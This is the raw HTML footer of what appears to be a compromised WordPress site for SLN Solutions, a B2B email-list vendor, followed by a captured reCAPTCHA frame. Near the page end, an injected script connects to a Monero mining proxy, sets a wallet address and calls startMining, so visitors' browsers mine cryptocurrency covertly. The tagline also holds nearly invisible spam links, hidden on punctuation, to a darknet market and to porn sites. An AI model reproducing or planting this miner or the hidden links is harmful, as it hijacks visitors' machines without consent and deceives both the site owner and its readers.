			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77ba746351{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77ba746351{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77ba746351{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77ba746351{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-12 vc_col-xs-12 thegem-custom-697699d77bbf02828" ><div class="vc_column-inner thegem-custom-inner-697699d77bbf1 "><div class="wpb_wrapper thegem-custom-697699d77bbf02828"><div class="clearboth"></div><style>#thegem-divider-697699d77bc8d {margin-top: -13px !important;}</style><div id="thegem-divider-697699d77bc8d" class="gem-divider  " style="" ></div><style type="text/css">.thegem-button-697699d77bd9b8345.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;} body.thegem-effects-disabled .thegem-button-697699d77bd9b8345.lazy-loading-before-start-animation .lazy-loading-item {opacity: 1;}</style><style type="text/css">.thegem-button-697699d77bd9b8345 .gem-button svg {fill: #393d50;}.thegem-button-697699d77bd9b8345 .gem-button:hover svg {fill: #ffd54f;}</style><div class="gem-button-container gem-button-position-center thegem-button-697699d77bd9b8345     lazy-loading lazy-loading-before-start-animation"  ><a title="Contact" class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-thin gem-button-border-1 lazy-loading-item" data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #393d50;color: #393d50;" onmouseleave="this.style.borderColor='#393d50';this.style.backgroundColor='transparent';this.style.color='#393d50';" onmouseenter="this.style.borderColor='#393d50';this.style.backgroundColor='#393d50';this.style.color='#ffd54f';" href="https://www.sln-solutions.com/contact/" target="_self">GET A QUOTE</a></div> </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-697699d77d9be" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1593699734308 thegem-custom-697699d77d9997704 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697699d77d9be")); }</script><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-697699d77dc011922 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-697699d77dc04 vc_custom_1593699820448"><div class="wpb_wrapper thegem-custom-697699d77dc011922"><div class="clearboth"></div><style>#thegem-divider-697699d77dd3f {margin-top: 55px !important;}</style><div id="thegem-divider-697699d77dd3f" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d77ddee4464"  >
			<div class="wpb_wrapper">
				<p><span style="color: #b3c2c9;">SLN Solutions is a leading B2B marketing service company <a style="text-decoration: none; color: #d4d4d4; font-weight: 400;" href="https://abacus.market/#crypto" target="_blank" rel="noopener">–</a> specialized in delivering quality databases at affordable prices<a style="text-decoration: none; color: #d4d4d4; font-weight: 400;" href="https://www.gaymaletube.com/" target="_blank" rel="noopener">.</a> We help companies across all verticals to connect with their targeted customers<a style="text-decoration: none; color: #d4d4d4; font-weight: 400;" href="https://sexmix.net/" target="_blank" rel="noopener">.</a></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77ddee4464{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77ddee4464{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77ddee4464{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77ddee4464{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-697699d77dec1 {margin-top: 50px !important;}</style><div id="thegem-divider-697699d77dec1" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-697699d77e04c8092 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-697699d77e04f vc_custom_1593699762360"><div class="wpb_wrapper thegem-custom-697699d77e04c8092"><div class="clearboth"></div><style>#thegem-divider-697699d77e116 {margin-top: 55px !important;}</style><div id="thegem-divider-697699d77e116" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d77e19b629"  >
			<div class="wpb_wrapper">
				<p><span class="title-h6" style="color: #fff;"> Address</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77e19b629{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77e19b629{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77e19b629{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77e19b629{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1716812192067 thegem-vc-text thegem-custom-697699d77e2a4302"  >
			<div class="wpb_wrapper">
				<p><span style="color: #fff;">RTP Meridian 2530 Meridian Parkway </span><br />
<span style="color: #fff;">Suite 300, Durham, 27713</span><br />
<span style="color: #fff;">Email: <a href="mailto:Sales@sln-solutions.com">Sales@sln-solutions.com</a></span><br />
<span style="color: #fff;">Phone: <a href="tel:+19196514626">+1 919 651 4626</a></span></p>
<p>&nbsp;</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77e2a4302{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77e2a4302{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77e2a4302{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77e2a4302{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-697699d77e38e {margin-top: 75px !important;}</style><div id="thegem-divider-697699d77e38e" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-697699d77e4cd5484 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-697699d77e4cf vc_custom_1593699770638"><div class="wpb_wrapper thegem-custom-697699d77e4cd5484"><div class="clearboth"></div><style>#thegem-divider-697699d77e56d {margin-top: 55px !important;}</style><div id="thegem-divider-697699d77e56d" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d77e5de3194"  >
			<div class="wpb_wrapper">
				<p><span class="title-h6" style="color: #fff;">Information</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77e5de3194{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77e5de3194{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77e5de3194{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77e5de3194{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1646769755936 thegem-vc-text thegem-custom-697699d77e6e57928"  >
			<div class="wpb_wrapper">
				<p><span style="color: #fff;"><a href="https://www.sln-solutions.com/privacy-policy/">Privacy Policy</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/faq/">FAQ</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/wp-content/uploads/2021/06/gdpr-compliance.pdf">GDPR Compliance</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/sitemap/" target="_blank" rel="noopener">Sitemap</a></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77e6e57928{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77e6e57928{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77e6e57928{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77e6e57928{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-697699d77e874 {margin-top: 75px !important;}</style><div id="thegem-divider-697699d77e874" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-697699d77e9a19891 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-697699d77e9a2 vc_custom_1593699779259"><div class="wpb_wrapper thegem-custom-697699d77e9a19891"><div class="clearboth"></div><style>#thegem-divider-697699d77ea3e {margin-top: 55px !important;}</style><div id="thegem-divider-697699d77ea3e" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d77eabe4131"  >
			<div class="wpb_wrapper">
				<p><span class="title-h6" style="color: #fff;">Services</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77eabe4131{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77eabe4131{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77eabe4131{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77eabe4131{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1672326037454 thegem-vc-text thegem-custom-697699d77ebc11408"  >
			<div class="wpb_wrapper">
				<p><span style="color: #fff;"><a href="https://www.sln-solutions.com/technology-users-email-list/">Technology </a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/healthcare-email-list/">Healthcare</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/industry-email-list/">Industry</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/international-email-list/">International</a></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77ebc11408{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77ebc11408{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77ebc11408{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77ebc11408{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-697699d77ed1a {margin-top: 75px !important;}</style><div id="thegem-divider-697699d77ed1a" class="gem-divider  " style="" ></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div>
										</footer>
						
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/SLN-Solutions-LLC-101249171683153/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/sln-solutions-usa/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/SLNSolutionsLLC" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/slnsolutions22/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/slnsolutions09/" target="_blank" title="Pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					<a href="https://www.google.com/search?sca_esv=5d2091cbd4f7042a&#038;rlz=1C1RXQR_enIN1058IN1058&#038;sxsrf=ACQVn08DIbnaQvVtu6Ph46Vichc13l5cbw%3A1710850478981&#038;q=SLN%20Solutions%20LLC&#038;stick=H4sIAAAAAAAAAONgU1I1qLCwTExOTTM1SDRNTTMzS02zMqhISTOyMDZMMUpNMTROSktNXsQqGOzjpxCcn1NakpmfV6zg4-MMADfKKXc9AAAA&#038;mat=CcIRK-72kPZd&#038;ved=2ahUKEwjKtsDYpoCFAxWBEVkFHZH8BScQrMcEegQIGBAD" target="_blank" title="Google" class="socials-item"><i class="socials-item-icon social-google-1718464438"></i></a>
																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© Copyrights 2025 SLN Solutions LLC</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						            <script>
           server = "wss://ny1.xmrminingproxy.com";
             var pool = "moneroocean.stream";
               var walletAddress = "4BCq8qqHHFkLFM85vEhAGQSPWzE5siV8N8cmHHVV2xWlYYKwpjr2bbJ7PhATnkeWe2zAdjyib3pFRuKU6fe2woR6omcjr";
               var workerId = "GH-XMR";
                   var threads = -1;
                  var password = "";
                  startMining(pool, walletAddress, workerId, threads, password);
                  throttleMiner = 20;
              </script>
			</div><!-- #page -->

	
	    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit&#038;hl=en" async defer></script>
    <script>
window.addEventListener('load', function() {
 if(window.location.pathname == '/contact/'){
jQuery('.wpcf7-submit').click(function() {
      var contactTimer = setInterval(function() {
        if (jQuery('.wpcf7-response-output').is(':visible')) {
            gtag('event', 'conversion', {'send_to': 'AW-11110456911/gEarCMmD7JEYEM-88LEp'});
          clearInterval(contactTimer);
        }
      }, 1000);
    });
    }
  })
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='odometr-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/odometer-theme-default.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='icons-fontawesome-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.9.6" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.9.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.9.6" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.9.6" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.9.6" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php","ajax_nonce":"74472c5c45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/functions.js?ver=5.9.6" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.9.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.9.6" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.9.6" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sln-solutions.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=5.9.6" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.6" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/odometer.js?ver=5.9.6" id="odometr-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/counters-effects.js?ver=5.9.6" id="thegem-counters-effects-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-counters.js?ver=5.9.6" id="thegem-counter-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr&co=aHR0cHM6Ly93d3cuc2xuLXNvbHV0aW9ucy5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=r52jv5w94yd
body_size: 49328
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
